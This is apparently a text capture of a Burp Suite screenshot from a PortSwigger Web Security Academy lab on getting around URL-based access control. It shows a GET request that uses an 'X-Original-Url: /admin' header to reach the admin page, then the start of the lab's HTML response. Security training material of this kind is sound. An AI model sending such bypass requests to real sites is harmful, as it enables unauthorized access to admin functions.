 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a5500f504f72c7780519068002c00cc.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=7T00a3cnEGJrnIXA3JxcdrovZTMp5nLl
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5500f504f72c7780519068002c00cc.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3114
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
URL-based access control can be circumvented
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
URL-based access control can be circumvented
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/access-control/lab-url-based-access-contr
ol-can-be-circumvented'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='